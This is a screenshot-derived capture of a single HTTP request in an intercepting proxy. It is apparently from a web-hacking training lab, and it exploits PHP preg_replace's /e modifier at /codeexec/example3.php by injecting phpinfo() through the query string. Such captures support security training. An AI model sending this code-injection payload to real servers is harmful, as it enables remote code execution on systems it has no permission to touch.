 Pretty Raw \n Actions
1 GET /codeexec/example3.php?new=phpinfo()&pattern=%2flamer%2fe&base=%2flamer%2fe HTTP/1.1
2 Host: hacking.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hacking.com/